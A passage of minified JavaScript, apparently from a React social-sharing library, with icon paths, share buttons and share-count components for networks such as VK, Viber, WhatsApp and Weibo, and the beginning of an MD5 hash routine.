M44.94,44.84h-0.2c-2.17-.36-3.66-1.92-4.92-3.37C39.1,40.66,38,38.81,36.7,39c-1.85.3-.93,3.52-1.71,4.9-0.62,1.11-3.29.91-5.12,0.71-5.79-.62-8.75-3.77-11.35-7.14A64.13,64.13,0,0,1,11.6,26a10.59,10.59,0,0,1-1.51-4.49C11,20.7,12.56,21,14.11,21c1.31,0,3.36-.29,4.32.2C19,21.46,19.57,23,20,24a37.18,37.18,0,0,0,3.31,5.82c0.56,0.81,1.41,2.35,2.41,2.14s1.06-2.63,1.1-4.18c0-1.77,0-4-.5-4.9S25,22,24.15,21.47c0.73-1.49,2.72-1.63,5.12-1.63,2,0,4.84-.23,5.62,1.12s0.25,3.85.2,5.71c-0.06,2.09-.41,4.25,1,5.21,1.09-.12,1.68-1.2,2.31-2A28,28,0,0,0,41.72,24c0.44-1,.91-2.65,1.71-3,1.21-.47,3.15-0.1,4.92-0.1,1.46,0,4.05-.41,4.52.61,0.39,0.85-.75,3-1.1,3.57a61.88,61.88,0,0,1-4.12,5.61c-0.58.78-1.78,2-1.71,3.27,0.05,0.94,1,1.67,1.71,2.35a33.12,33.12,0,0,1,3.92,4.18c0.47,0.62,1.5,2,1.4,2.76C52.66,45.81,46.88,44.24,44.94,44.84Z",color:"#45668e"});t.default=o},2104:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.title,a=t.description,r=t.image;return(0,s.default)(e,"vk.url"),"https://vk.com/share.php"+(0,c.default)({url:e,title:n,description:a,image:r})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("vk",r,function(e){return{title:e.title,description:e.description,image:e.image}},{title:o.default.string,description:o.default.string,image:o.default.string},{windowWidth:660,windowHeight:460});t.default=f},2105:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){window.VK||(window.VK={Share:{count:function(e,t){return window.VK.callbacks[e](t)}},callbacks:[]});var n="https://vk.com/share.php",a=window.VK.callbacks.length;return window.VK.callbacks.push(t),(0,o.default)(n+(0,s.default)({act:"count",index:a,url:e}))}Object.defineProperty(t,"__esModule",{value:!0});var i=n(70),o=a(i),u=n(20),s=a(u),d=n(62),c=a(d);t.default=(0,c.default)(r)},2106:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("viber",{icon:"m31.0,12.3c9.0,0.2 16.4,6.2 18.0,15.2c0.2,1.5 0.3,3.0 0.4,4.6a1.0,1.0 0 0 1 -0.8,1.2l-0.1,0a1.1,1.1 0 0 1 -1.0,-1.2l0,0c-0.0,-1.2 -0.1,-2.5 -0.3,-3.8a16.1,16.1 0 0 0 -13.0,-13.5c-1.0,-0.1 -2.0,-0.2 -3.0,-0.3c-0.6,-0.0 -1.4,-0.1 -1.6,-0.8a1.1,1.1 0 0 1 0.9,-1.2l0.6,0l0.0,-0.0zm10.6,39.2a19.9,19.9 0 0 1 -2.1,-0.6c-6.9,-2.9 -13.2,-6.6 -18.3,-12.2a47.5,47.5 0 0 1 -7.0,-10.7c-0.8,-1.8 -1.6,-3.7 -2.4,-5.6c-0.6,-1.7 0.3,-3.4 1.4,-4.7a11.3,11.3 0 0 1 3.7,-2.8a2.4,2.4 0 0 1 3.0,0.7a39.0,39.0 0 0 1 4.7,6.5a3.1,3.1 0 0 1 -0.8,4.2c-0.3,0.2 -0.6,0.5 -1.0,0.8a3.3,3.3 0 0 0 -0.7,0.7a2.1,2.1 0 0 0 -0.1,1.9c1.7,4.9 4.7,8.7 9.7,10.8a5.0,5.0 0 0 0 2.5,0.6c1.5,-0.1 2.0,-1.8 3.1,-2.7a2.9,2.9 0 0 1 3.5,-0.1c1.1,0.7 2.2,1.4 3.3,2.2a37.8,37.8 0 0 1 3.1,2.4a2.4,2.4 0 0 1 0.7,3.0a10.4,10.4 0 0 1 -4.4,4.8a10.8,10.8 0 0 1 -1.9,0.6c-0.7,-0.2 0.6,-0.2 0,0l0.0,0l0,-0.0zm3.1,-21.4a4.2,4.2 0 0 1 -0.0,0.6a1.0,1.0 0 0 1 -1.9,0.1a2.7,2.7 0 0 1 -0.1,-0.8a10.9,10.9 0 0 0 -1.4,-5.5a10.2,10.2 0 0 0 -4.2,-4.0a12.3,12.3 0 0 0 -3.4,-1.0c-0.5,-0.0 -1.0,-0.1 -1.5,-0.2a0.9,0.9 0 0 1 -0.9,-1.0l0,-0.1a0.9,0.9 0 0 1 0.9,-0.9l0.1,0a14.1,14.1 0 0 1 5.9,1.5a11.9,11.9 0 0 1 6.5,9.3c0,0.1 0.0,0.3 0.0,0.5c0,0.4 0.0,0.9 0.0,1.5l0,0l0.0,0.0zm-5.6,-0.2a1.1,1.1 0 0 1 -1.2,-0.9l0,-0.1a11.3,11.3 0 0 0 -0.2,-1.4a4.0,4.0 0 0 0 -1.5,-2.3a3.9,3.9 0 0 0 -1.2,-0.5c-0.5,-0.1 -1.1,-0.1 -1.6,-0.2a1.0,1.0 0 0 1 -0.8,-1.1l0,0l0,0a1.0,1.0 0 0 1 1.1,-0.8c3.4,0.2 6.0,2.0 6.3,6.2a2.8,2.8 0 0 1 0,0.8a0.8,0.8 0 0 1 -0.8,0.7l0,0l0.0,-0.0z",
mask:"",color:"#7C529E"});t.default=o},2107:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.title;return(0,s.default)(e,"viber.url"),"viber://forward"+(0,c.default)({text:(n||"")+" "+e})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("viber",r,function(e){return{title:e.title}},{title:o.default.string},{windowWidth:660,windowHeight:460});t.default=f},2108:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.title,a=t.image;return(0,s.default)(e,"weibo.url"),(0,s.default)(a,"weibo.image"),"http://service.weibo.com/share/share.php?"+(0,c.default)({url:e,title:n,pic:a})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("weibo",r,function(e){return{title:e.title,image:e.image}},{title:o.default.string,image:o.default.string},{windowWidth:550,windowHeight:400});t.default=f},2109:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("whatsapp",{icon:"m42.32286,33.93287c-0.5178,-0.2589 -3.04726,-1.49644 -3.52105,-1.66732c-0.4712,-0.17346 -0.81554,-0.2589 -1.15987,0.2589c-0.34175,0.51004 -1.33075,1.66474 -1.63108,2.00648c-0.30032,0.33658 -0.60064,0.36247 -1.11327,0.12945c-0.5178,-0.2589 -2.17994,-0.80259 -4.14759,-2.56312c-1.53269,-1.37217 -2.56312,-3.05503 -2.86603,-3.57283c-0.30033,-0.5178 -0.03366,-0.80259 0.22524,-1.06149c0.23301,-0.23301 0.5178,-0.59547 0.7767,-0.90616c0.25372,-0.31068 0.33657,-0.5178 0.51262,-0.85437c0.17088,-0.36246 0.08544,-0.64725 -0.04402,-0.90615c-0.12945,-0.2589 -1.15987,-2.79613 -1.58964,-3.80584c-0.41424,-1.00971 -0.84142,-0.88027 -1.15987,-0.88027c-0.29773,-0.02588 -0.64208,-0.02588 -0.98382,-0.02588c-0.34693,0 -0.90616,0.12945 -1.37736,0.62136c-0.4712,0.5178 -1.80194,1.76053 -1.80194,4.27186c0,2.51134 1.84596,4.945 2.10227,5.30747c0.2589,0.33657 3.63497,5.51458 8.80262,7.74113c1.23237,0.5178 2.1903,0.82848 2.94111,1.08738c1.23237,0.38836 2.35599,0.33657 3.24402,0.20712c0.99159,-0.15534 3.04985,-1.24272 3.47963,-2.45956c0.44013,-1.21683 0.44013,-2.22654 0.31068,-2.45955c-0.12945,-0.23301 -0.46601,-0.36247 -0.98382,-0.59548m-9.40068,12.84407l-0.02589,0c-3.05503,0 -6.08417,-0.82849 -8.72495,-2.38189l-0.62136,-0.37023l-6.47252,1.68286l1.73463,-6.29129l-0.41424,-0.64725c-1.70875,-2.71846 -2.6149,-5.85116 -2.6149,-9.07706c0,-9.39809 7.68934,-17.06155 17.15993,-17.06155c4.58253,0 8.88029,1.78642 12.11655,5.02268c3.23625,3.21036 5.02267,7.50812 5.02267,12.06476c-0.0078,9.3981 -7.69712,17.06155 -17.14699,17.06155m14.58906,-31.58846c-3.93529,-3.80584 -9.1133,-5.95471 -14.62789,-5.95471c-11.36055,0 -20.60848,9.2065 -20.61625,20.52564c0,3.61684 0.94757,7.14565 2.75211,10.26282l-2.92557,10.63564l10.93337,-2.85309c3.0136,1.63108 6.4052,2.4958 9.85634,2.49839l0.01037,0c11.36574,0 20.61884,-9.2091 20.62403,-20.53082c0,-5.48093 -2.14111,-10.64081 -6.03239,-14.51915",mask:"M0,0v64h64V0H0z M32,48c-1.6,0-3.1-0.2-4.5-0.7c0.6-1,1.3-2.2,1.6-3.4c0.2-0.7,1.1-4.4,1.1-4.4 c0.6,1.1,2.2,2,3.9,2c5.1,0,8.6-4.7,8.6-11c0-4.7-4-9.2-10.1-9.2c-7.6,0-11.4,5.5-11.4,10c0,2.8,1,5.2,3.3,6.1 c0.4,0.1,0.7,0,0.8-0.4c0.1-0.3,0.2-1,0.3-1.3c0.1-0.4,0.1-0.5-0.2-0.9c-0.6-0.8-1.1-1.7-1.1-3.1c0-4,3-7.7,7.9-7.7 c4.3,0,6.7,2.6,6.7,6.1c0,4.6-2,8.5-5.1,8.5c-1.7,0-2.9-1.4-2.5-3.1c0.5-2,1.4-4.2,1.4-5.7c0-1.3-0.7-2.4-2.2-2.4 c-1.7,0-3.1,1.8-3.1,4.1c0,1.5,0.5,2.5,0.5,2.5s-1.8,7.4-2.1,8.7c-0.3,1.2-0.3,2.6-0.3,3.7C19.9,44.2,16,38.6,16,32 c0-8.8,7.2-16,16-16c8.8,0,16,7.2,16,16C48,40.8,40.8,48,32,48z",color:"#2cb742"});t.default=o},2110:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.title,a=t.separator;return(0,s.default)(e,"whatsapp.url"),"https://api.whatsapp.com/send"+(0,c.default)({text:n?n+a+e:e})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("whatsapp",r,function(e){return{title:e.title,separator:e.separator}},{title:o.default.string,separator:o.default.string},{separator:" ",windowWidth:550,windowHeight:400});t.default=f},2111:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("workplace",{icon:"M34.019,10.292c0.21,0.017,0.423,0.034,0.636,0.049 c3.657,0.262,6.976,1.464,9.929,3.635c3.331,2.448,5.635,5.65,6.914,9.584c0.699,2.152,0.983,4.365,0.885,6.623 c-0.136,3.171-1.008,6.13-2.619,8.867c-0.442,0.75-0.908,1.492-1.495,2.141c-0.588,0.651-1.29,1.141-2.146,1.383 c-1.496,0.426-3.247-0.283-3.961-1.642c-0.26-0.494-0.442-1.028-0.654-1.548c-1.156-2.838-2.311-5.679-3.465-8.519 c-0.017-0.042-0.037-0.082-0.065-0.145c-0.101,0.245-0.192,0.472-0.284,0.698c-1.237,3.051-2.475,6.103-3.711,9.155 c-0.466,1.153-1.351,1.815-2.538,2.045c-1.391,0.267-2.577-0.154-3.496-1.247c-0.174-0.209-0.31-0.464-0.415-0.717 c-2.128-5.22-4.248-10.442-6.37-15.665c-0.012-0.029-0.021-0.059-0.036-0.104c0.054-0.003,0.103-0.006,0.15-0.006 c1.498-0.001,2.997,0,4.495-0.004c0.12-0.001,0.176,0.03,0.222,0.146c1.557,3.846,3.117,7.691,4.679,11.536 c0.018,0.046,0.039,0.091,0.067,0.159c0.273-0.673,0.536-1.32,0.797-1.968c1.064-2.627,2.137-5.25,3.19-7.883 c0.482-1.208,1.376-1.917,2.621-2.135c1.454-0.255,2.644,0.257,3.522,1.449c0.133,0.18,0.229,0.393,0.313,0.603 c1.425,3.495,2.848,6.991,4.269,10.488c0.02,0.047,0.04,0.093,0.073,0.172c0.196-0.327,0.385-0.625,0.559-0.935 c0.783-1.397,1.323-2.886,1.614-4.461c0.242-1.312,0.304-2.634,0.187-3.962c-0.242-2.721-1.16-5.192-2.792-7.38 c-2.193-2.939-5.086-4.824-8.673-5.625c-1.553-0.346-3.124-0.405-4.705-0.257c-3.162,0.298-6.036,1.366-8.585,3.258 c-3.414,2.534-5.638,5.871-6.623,10.016c-0.417,1.76-0.546,3.547-0.384,5.348c0.417,4.601,2.359,8.444,5.804,11.517 c2.325,2.073,5.037,3.393,8.094,3.989c1.617,0.317,3.247,0.395,4.889,0.242c1-0.094,1.982-0.268,2.952-0.529 c0.04-0.01,0.081-0.018,0.128-0.028c0,1.526,0,3.047,0,4.586c-0.402,0.074-0.805,0.154-1.21,0.221 c-0.861,0.14-1.728,0.231-2.601,0.258c-0.035,0.002-0.071,0.013-0.108,0.021c-0.493,0-0.983,0-1.476,0 c-0.049-0.007-0.1-0.018-0.149-0.022c-0.315-0.019-0.629-0.033-0.945-0.058c-1.362-0.105-2.702-0.346-4.017-0.716 c-3.254-0.914-6.145-2.495-8.66-4.752c-2.195-1.971-3.926-4.29-5.176-6.963c-1.152-2.466-1.822-5.057-1.993-7.774 c-0.014-0.226-0.033-0.451-0.05-0.676c0-0.502,0-1.003,0-1.504c0.008-0.049,0.02-0.099,0.022-0.148 c0.036-1.025,0.152-2.043,0.338-3.052c0.481-2.616,1.409-5.066,2.8-7.331c2.226-3.625,5.25-6.386,9.074-8.254 c2.536-1.24,5.217-1.947,8.037-2.126c0.23-0.015,0.461-0.034,0.691-0.051C33.052,10.292,33.535,10.292,34.019,10.292z",color:"#3b3d4a"});t.default=o},2112:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.quote,a=t.hashtag;return(0,s.default)(e,"workplace.url"),"https://work.facebook.com/sharer.php"+(0,c.default)({u:e,quote:n,hashtag:a})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("workplace",r,function(e){return{quote:e.quote,hashtag:e.hashtag}},{quote:o.default.string,hashtag:o.default.string},{windowWidth:550,windowHeight:400});t.default=f},2113:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(2074);Object.defineProperty(t,"FacebookShareCount",{enumerable:!0,get:function(){return a(r).default}});var i=n(2077);Object.defineProperty(t,"GooglePlusShareCount",{enumerable:!0,get:function(){return a(i).default}});var o=n(2082);Object.defineProperty(t,"LinkedinShareCount",{enumerable:!0,get:function(){return a(o).default}});var u=n(2092);Object.defineProperty(t,"PinterestShareCount",{enumerable:!0,get:function(){return a(u).default}});var s=n(2105);Object.defineProperty(t,"VKShareCount",{enumerable:!0,get:function(){return a(s).default}});var d=n(2089);Object.defineProperty(t,"OKShareCount",{enumerable:!0,get:function(){return a(d).default}});var c=n(2095);Object.defineProperty(t,"RedditShareCount",{enumerable:!0,get:function(){return a(c).default}});var l=n(2100);Object.defineProperty(t,"TumblrShareCount",{enumerable:!0,get:function(){return a(l).default}});var m=n(2073);Object.defineProperty(t,"FacebookShareButton",{enumerable:!0,get:function(){return a(m).default}});var f=n(2076);Object.defineProperty(t,"GooglePlusShareButton",{enumerable:!0,get:function(){return a(f).default}});var h=n(2081);Object.defineProperty(t,"LinkedinShareButton",{enumerable:!0,get:function(){return a(h).default}});var p=n(2102);Object.defineProperty(t,"TwitterShareButton",{enumerable:!0,get:function(){return a(p).default}});var g=n(2091);Object.defineProperty(t,"PinterestShareButton",{enumerable:!0,get:function(){return a(g).default}});var v=n(2104);Object.defineProperty(t,"VKShareButton",{enumerable:!0,get:function(){return a(v).default}});var w=n(2088);Object.defineProperty(t,"OKShareButton",{enumerable:!0,get:function(){return a(w).default}});var b=n(2097);Object.defineProperty(t,"TelegramShareButton",{enumerable:!0,get:function(){return a(b).default}});var y=n(2110);Object.defineProperty(t,"WhatsappShareButton",{enumerable:!0,get:function(){return a(y).default}});var M=n(2094);Object.defineProperty(t,"RedditShareButton",{enumerable:!0,get:function(){return a(M).default}});var k=n(2071);Object.defineProperty(t,"EmailShareButton",{enumerable:!0,get:function(){return a(k).default}});var P=n(2099);Object.defineProperty(t,"TumblrShareButton",{enumerable:!0,get:function(){return a(P).default}});var W=n(2084);Object.defineProperty(t,"LivejournalShareButton",{enumerable:!0,get:function(){return a(W).default}});var x=n(2086);Object.defineProperty(t,"MailruShareButton",{enumerable:!0,get:function(){return a(x).default}});var j=n(2107);Object.defineProperty(t,"ViberShareButton",{enumerable:!0,get:function(){return a(j).default}});var S=n(2112);Object.defineProperty(t,"WorkplaceShareButton",{enumerable:!0,get:function(){return a(S).default}});var C=n(2079);Object.defineProperty(t,"LineShareButton",{enumerable:!0,get:function(){return a(C).default}});var T=n(2108);Object.defineProperty(t,"WeiboShareButton",{enumerable:!0,get:function(){return a(T).default}});var z=n(2072);Object.defineProperty(t,"FacebookIcon",{enumerable:!0,get:function(){return a(z).default}});var N=n(2101);Object.defineProperty(t,"TwitterIcon",{enumerable:!0,get:function(){return a(N).default}});var E=n(2075);Object.defineProperty(t,"GooglePlusIcon",{enumerable:!0,get:function(){return a(E).default}});var D=n(2080);Object.defineProperty(t,"LinkedinIcon",{enumerable:!0,get:function(){return a(D).default}});var _=n(2090);Object.defineProperty(t,"PinterestIcon",{enumerable:!0,get:function(){return a(_).default}});var H=n(2103);Object.defineProperty(t,"VKIcon",{enumerable:!0,get:function(){return a(H).default}});var O=n(2087);Object.defineProperty(t,"OKIcon",{enumerable:!0,get:function(){return a(O).default}});var A=n(2096);Object.defineProperty(t,"TelegramIcon",{enumerable:!0,get:function(){return a(A).default}});var I=n(2109);Object.defineProperty(t,"WhatsappIcon",{enumerable:!0,get:function(){return a(I).default}});var X=n(2093);Object.defineProperty(t,"RedditIcon",{enumerable:!0,get:function(){return a(X).default}});var Y=n(2098);Object.defineProperty(t,"TumblrIcon",{enumerable:!0,get:function(){return a(Y).default}});var L=n(2085);Object.defineProperty(t,"MailruIcon",{enumerable:!0,get:function(){return a(L).default}});var F=n(2070);Object.defineProperty(t,"EmailIcon",{enumerable:!0,get:function(){return a(F).default}});var R=n(2083);Object.defineProperty(t,"LivejournalIcon",{enumerable:!0,get:function(){return a(R).default}});var q=n(2106);Object.defineProperty(t,"ViberIcon",{enumerable:!0,get:function(){return a(q).default}});var G=n(2111);Object.defineProperty(t,"WorkplaceIcon",{enumerable:!0,get:function(){return a(G).default}});var B=n(2078);Object.defineProperty(t,"LineIcon",{enumerable:!0,get:function(){return a(B).default}})},25:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t,n){var a=t.name,r=t.height,i=void 0===r?400:r,o=t.width,u=void 0===o?550:o,s=window.outerWidth/2+(window.screenX||window.screenLeft||0)-u/2,d=window.outerHeight/2+(window.screenY||window.screenTop||0)-i/2,c={height:i,width:u,left:s,top:d,location:"no",toolbar:"no",status:"no",directories:"no",menubar:"no",scrollbars:"yes",resizable:"no",centerscreen:"yes",chrome:"yes"},l=window.open(e,(0,T.default)(10)?"":a,(0,b.default)(c).map(function(e){return e+"="+c[e]}).join(", "));if(n)var m=window.setInterval(function(){try{(null===l||l.closed)&&(window.clearInterval(m),n(l))}catch(e){console.error(e)}},1e3);return l}function i(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){return{}},a=arguments[3],r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=function(a){return P.default.createElement(N,(0,u.default)({},a,{network:e,networkLink:t,opts:n(a)}))};return i.propTypes=a,i.defaultProps=r,i}Object.defineProperty(t,"__esModule",{value:!0});var o=n(63),u=a(o),s=n(280),d=a(s),c=n(40),l=a(c),m=n(281),f=a(m),h=n(47),p=a(h),g=n(46),v=a(g),w=n(180),b=a(w),y=n(181),M=a(y),k=n(3),P=a(k),W=n(4),x=a(W),j=n(15),S=a(j),C=n(411),T=a(C),z=function(e){return!!e&&("object"===("undefined"==typeof e?"undefined":(0,M.default)(e))||"function"==typeof e)&&"function"==typeof e.then},N=function(e){function t(){var e,n,a,i;(0,l.default)(this,t);for(var o=arguments.length,u=Array(o),s=0;s<o;s++)u[s]=arguments[s];return n=a=(0,p.default)(this,(e=t.__proto__||(0,d.default)(t)).call.apply(e,[this].concat(u))),a.onClick=function(e){var t=a.props,n=t.disabled,r=t.onClick,i=t.openWindow,o=t.beforeOnClick;if(!n){e.preventDefault();var u=a.link(),s=i?function(){return a.openWindow(u)}:function(){return r(u)};if(o){var d=o();z(d)?d.then(s):s()}else s()}},a.onKeyPress=function(e){"Enter"!==e.key&&13!==e.key&&" "!==e.key&&32!==e.key||a.onClick(e)},a.openWindow=function(e){var t=a.props,n=t.onShareWindowClose,i=t.windowWidth,o=t.windowHeight,u={height:o,width:i};r(e,u,n)},i=n,(0,p.default)(a,i)}return(0,v.default)(t,e),(0,f.default)(t,[{key:"link",value:function(){var e=this.props,t=e.url,n=e.opts,a=e.networkLink;return a(t,n)}},{key:"render",value:function(){var e=this.props,t=e.additionalProps,n=e.children,a=e.className,r=e.disabled,i=e.disabledStyle,o=e.name,s=e.network,d=e.role,c=e.style,l=e.tabIndex,m=(0,S.default)("SocialMediaShareButton","SocialMediaShareButton--"+s,{"SocialMediaShareButton--disabled":!!r,disabled:!!r},a);return P.default.createElement("div",(0,u.default)({name:o},t,{role:d,tabIndex:l,onClick:this.onClick,onKeyPress:this.onKeyPress,className:m,style:(0,u.default)({},c,r?i:{})}),n)}}]),t}(k.PureComponent);N.propTypes={additionalProps:x.default.object,children:x.default.node,className:x.default.string,disabled:x.default.bool,disabledStyle:x.default.object,name:x.default.string,network:x.default.string.isRequired,networkLink:x.default.func.isRequired,onClick:x.default.func,opts:x.default.object,openWindow:x.default.bool,url:x.default.string.isRequired,role:x.default.string,style:x.default.object,windowWidth:x.default.number,windowHeight:x.default.number,beforeOnClick:x.default.func,onShareWindowClose:x.default.func,tabIndex:x.default.oneOfType([x.default.string,x.default.number])},N.defaultProps={disabledStyle:{opacity:.6},openWindow:!0,role:"button",tabIndex:"0"},t.default=i},27:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=function(n){var a=n.className,r=n.iconBgStyle,i=n.logoFillColor,u=n.round,s=n.size,d={width:s,height:s},c="social-icon social-icon--"+e+" "+a;return o.default.createElement("div",{style:d},o.default.createElement("svg",{viewBox:"0 0 64 64",width:s,height:s,className:c},o.default.createElement("g",null,u?o.default.createElement("circle",{cx:"32",cy:"32",r:"31",fill:t.color,style:r}):o.default.createElement("rect",{width:"64",height:"64",fill:t.color,style:r})),o.default.createElement("g",null,o.default.createElement("path",{d:t.icon,fill:i}))))};return n.propTypes={className:s.default.string,iconBgStyle:s.default.object,logoFillColor:s.default.string,round:s.default.bool,size:s.default.number},n.defaultProps={className:"",iconBgStyle:{},logoFillColor:"white",size:64},n}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(3),o=a(i),u=n(4),s=a(u)},411:function(e,t){"use strict";function n(e){var t=/MSIE ([0-9]+)/g.exec(window.navigator.userAgent);return!!t&&+t[1]<e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=n},20:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e){return"?"+(0,o.default)(e).filter(function(t){return!!e[t]}).map(function(t){return t+"="+encodeURIComponent(e[t])}).join("&")}Object.defineProperty(t,"__esModule",{value:!0});var i=n(180),o=a(i);t.default=r},62:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e){return function(t){return w.default.createElement(P,(0,o.default)({getCount:e},t))}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(63),o=a(i),u=n(280),s=a(u),d=n(40),c=a(d),l=n(281),m=a(l),f=n(47),h=a(f),p=n(46),g=a(p);t.default=r;var v=n(3),w=a(v),b=n(4),y=a(b),M=n(15),k=a(M),P=function(e){function t(e){(0,c.default)(this,t);var n=(0,h.default)(this,(t.__proto__||(0,s.default)(t)).call(this,e));return n._isMounted=!1,n.state={count:0},n}return(0,g.default)(t,e),(0,m.default)(t,[{key:"componentDidMount",value:function(){this._isMounted=!0,this.updateCount(this.props.url)}},{key:"componentWillReceiveProps",value:function(e){e.url!==this.props.url&&this.updateCount(e.url)}},{key:"componentWillUnmount",value:function(){this._isMounted=!1}},{key:"updateCount",value:function(e){var t=this;this.props.getCount&&(this.setState({isLoading:!0}),this.props.getCount(e,function(e){t._isMounted&&t.setState({count:e,isLoading:!1})}))}},{key:"render",value:function(){var e=this.state,t=e.count,n=e.isLoading,a=this.props,r=a.children,i=a.className;return w.default.createElement("div",{className:(0,k.default)("SocialMediaShareCount",i)},!n&&r(t||0))}}]),t}(v.Component);P.propTypes={children:y.default.func,className:y.default.string,getCount:y.default.func,url:y.default.string.isRequired},P.defaultProps={children:function(e){return e}}},2132:function(e,t,n){!function(t){e.exports=t()}(function(e){"use strict";function t(e,t){var n=e[0],a=e[1],r=e[2],i=e[3];n+=(a&r|~a&i)+t[0]-680876936|0,n=(n<<7|n>>>25)+a|0,i+=(n&a|~n&r)+t[1]-389564586|0,i=(i<<12|i>>>20)+n|0,r+=(i&n|~i&a)+t[2]+606105819|0,r=(r<<17|r>>>15)+i|0,a+=(r&i|~r&n)+t[3]-1044525330|0,a=(a<<22|a>>>10)+r|0,n+=(a&r|~a&i)+t[4]-176418897|0,n=(n<<7|n>>>25)+a|0,i+=(n&a|~n&r)+t[5]+1200080426|0,i=(i<<12|i>>>20)+n|0,r+=(i&n|~i&a)+t[6]-1473231341|0,r=(r<<17|r>>>15)+i|0,a+=(r&i|~r&n)+t[7]-45705983|0,a=(a<<22|a>>>10)+r|0,n+=(a&r|~a&i)+t[8]+1770035416|0,n=(n<<7|n>>>25)+a|0,i+=(n&a|~n&r)+t[9]-1958414417|0,i=(i<<12|i>>>20)+n|0,r+=(i&n|~i&a)+t[10]-42063|0,r=(r<<17|r>>>15)+i|0,a+=(r&i|~r&n)+t[11]-1990404162|0,a=(a<<22|a>>>10)+r|0,n+=(a&r|~a&i)+t[12]+1804603682|0,n=(n<<7|n>>>25)+a|0,i+=(n&a|~n&r)+t[13]-40341101|0,i=(i<<12|i>>>20)+n|0,r+=(i&n|~i&a)+t[14]-1502002290|0,r=(r<<17|r>>>15)+i|0,a+=(r&i|~r&n)+t[15]+1236535329|0,a=(a<<22|a>>>10)+r|0,n+=(a&i|r&~i)+t[1]-165796510|0,n=(n<<5|n>>>27)+a|0,i+=(n&r|a&~r)+t[6]-1069501632|0,i=(i<<9|i>>>23)+n|0,r+=(i&a|n&~a)+t[11]+643717713|0,r=(r<<14|r>>>18)+i|0,a+=(r&n|i&~n)+t[0]-373897302|0,a=(a<<20|a>>>12)+r|0,n+=(a&i|r&~i)+t[5]-701558691|0,n=(n<<5|n>>>27)+a|0,i+=(n&r|a&~r)+t[10]+38016083|0,i=(i<<9|i>>>23)+n|0,r+=(i&a|n&~a)+t[15]-660478335|0,r=(r<<14|r>>>18)+i|0,a+=(r&n|i&~n)+t[4]-405537848|0,a=(a<<20|a>>>12)+r|0,n+=(a&i|r&~i)+t[9]+568446438|0,n=(n<<5|n>>>27)+a|0,i+=(n&r|a&~r)+t[14]-1019803690|0,i=(i<<9|i>>>23)+n|0,r+=(i&a|n&~a)+t[3]-187363961|0,r=(r<<14|r>>>18)+i|0,a+=(r&n|i&~n)+t[8]+1163531501|0,a=(a<<20|a>>>12)+r|0,n+=(a&i|r&~i)+t[13]-1444681467|0,n=(n<<5|n>>>27)+a|0,i+=(n&r|a&~r)+t[2]-51403784|0,i=(i<<9|i>>>23)+n|0,r+=(i&a|n&~a)+t[7]+1735328473|0,r=(r<<14|r>>>18)+i|0,a+=(r&n|i&~n)+t[12]-1926607734|0,a=(a<<20|a>>>12)+r|0,n+=(a^r^i)+t[5]-378558|0,n=(n<<4|n>>>28)+a|0,i+=(n^a^r)+t[8]-2022574463|0,i=(i<<11|i>>>21)+n|0,r+=(i^n^a)+t[11]+1839030562|0,r=(r<<16|r>>>16)+i|0,a+=(r^i^n)+t[14]-35309556|0,a=(a<<23|a>>>9)+r|0,n+=(a^r^i)+t[1]-1530992060|0,n=(n<<4|n>>>28)+a|0,i+=(n^a^r)+t[4]+1272893353|0,i=(i<<11|i>>>21)+n|0,r+=(i^n^a)+t[7]-155497632|0,r=(r<<16|r>>>16)+i|0,a+=(r^i^n)+t[10]-1094730640|0,a=(a<<23|a>>>9)+r|0,n+=(a^r^i)+t[13]+681279174|0,n=(n<<4|n>>>28)+a|0,i+=(n^a^r)+t[0]-358537222|0,i=(i<<11|i>>>21)+n|0,r+=(i^n^a)+t[3]-722521979|0,r=(r<<16|r>>>16)+i|0,a+=(r^i^n)+t[6]+76029189|0,a=(a<<23|a>>>9)+r|0,n+=(a^r^i)+t[9]-640364487|0,n=(n<<4|n>>>28)+a|0,i+=(n^a^r)+t[12]-421815835|0,i=(i<<11|i>>>21)+n|0,r+=(i^n^a)+t[15]+530742520|0,r=(r<<16|r>>>16)+i|0,a+=(r^i^n)+t[2]-995338651|0,a=(a<<23|a>>>9)+r|0,n+=(r^(a|